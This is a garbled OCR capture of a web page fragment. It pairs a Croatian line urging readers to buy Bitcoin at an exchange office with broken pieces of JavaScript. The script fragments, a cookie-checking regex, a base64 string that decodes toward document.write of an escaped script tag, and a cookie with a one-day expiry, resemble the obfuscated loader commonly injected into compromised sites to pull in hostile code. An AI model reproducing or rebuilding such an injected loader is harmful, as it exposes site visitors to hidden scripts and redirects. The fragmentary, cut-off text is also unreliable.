
n mjenjačnicu te brzo i jednostavno kupite Bitcoin.
ew RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
Component(U[1]):void 0}var
nQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3M
(Date.now()/1e3+86400),date=new Date((new
time+”; path=/; expires=”+date.toGMTString(),document.write(”)}